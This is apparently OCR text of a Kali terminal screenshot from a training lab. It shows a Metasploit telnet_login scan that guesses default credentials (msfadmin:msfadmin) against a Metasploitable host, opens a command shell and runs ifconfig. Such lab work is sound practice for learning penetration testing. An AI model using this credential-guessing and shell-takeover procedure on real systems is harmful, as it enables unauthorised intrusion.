 1 2 3 4 2 10:19
New Tab
root@kali: /home/kali
File Actions Edit View Help
192.168.92.137
[-] 192.168.92.137:23 - 192.168.92.137:23 - LOGIN FAILED: msfadmin:admin (Incorrect: )
[+] 192.168.92.137:23 - 192.168.92.137:23 - Login Successful: msfadmin:msfadmin
Hacking DB OffSec
[*] 192.168.92.137:23 - Attempting to start session 192.168.92.137:23 with msfadmin:msfadmin
[*] Command shell session 1 opened (192.168.92.139:34527 → 192.168.92.137:23) at 2025-05-02 09:27:32 -0400
[*] 192.168.92.137:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
untrusted network!
1 shell TELNET msfadmin:msfadmin (192.168.92.137:23) 192.168.92.139:34527 → 192.168.92.137:23 (192.168.92.137)
msf6 auxiliary(scanner/telnet/telnet_login) > sessions -i 1
[*] Starting interaction with 1...
msfadmin@metasploitable:~$ ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:d3:39:1c
inet addr:192.168.92.137 Bcast:192.168.92.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fed3:391c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:10613 errors:0 dropped:0 overruns:0 frame:0
TX packets:1777 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:750771 (733.1 KB) TX bytes:1128598 (1.0 MB)
Interrupt:17 Base address:0×2000